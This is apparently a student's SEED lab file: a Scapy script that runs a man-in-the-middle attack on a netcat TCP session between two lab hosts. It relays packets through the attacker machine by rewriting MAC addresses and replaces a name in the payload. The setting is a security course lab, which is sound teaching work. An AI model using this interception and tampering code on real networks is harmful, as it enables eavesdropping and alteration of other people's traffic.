 root@seed-ubuntu:~/Downloads/Assignment3/volumes# cat mitm_tcp_netcat.py
#!/usr/bin/env python3
from scapy.all import *
import re

# Define IP and MAC addresses for Host A, Host B, and Host M (your machine)
IP_A = "10.9.0.5"
MAC_A = "02:42:0a:09:00:05"

IP_B = "10.9.0.6"
MAC_B = "02:42:0a:09:00:06"

IP_M = "10.9.0.105"
MAC_M = "02:42:0a:09:00:69"

print("LAUNCHING MITM ATTACK.........")
def tcp_spoof_pkt_netcat(pkt):
        if pkt[Ether].src != MAC_M:

                if pkt[IP].src == IP_A and pkt[IP].dst == IP_B:
                        pkt[Ether].src = MAC_M
                        pkt[Ether].dst = MAC_B

                        try:
                                payload = bytes(pkt[TCP].payload).decode("utf-8")
                                del (pkt[TCP].payload)
                                del (pkt[TCP].chksum)
                                print(payload)
                                payload = censor_payload(payload)
                                print(payload)
                                pkt[TCP] /= payload

                        except AttributeError:
                                print("not str")

                        finally:
                                sendp(pkt)

                elif pkt[IP].src == IP_B and pkt[IP].dst == IP_A:

                        pkt[Ether].src = MAC_M
                        pkt[Ether].dst = MAC_A
                        sendp(pkt) # Forward the original packet

def censor_payload(payload):
        print(0)
        payload = list(payload)
        new_payload = payload.copy()
        name_len = len(first_name)
        print(1)
        for i in range(len(payload)-name_len+1):
                if payload[i:i+name_len] == first_name:
                        print(2)
                        new_payload[i:i+name_len] = replacement_txt
        return "".join(new_payload)

first_name = list("Lakshmi")
replacement_txt = list("AAAAAAA")

pkt = sniff(filter='tcp', prn=tcp_spoof_pkt_netcat)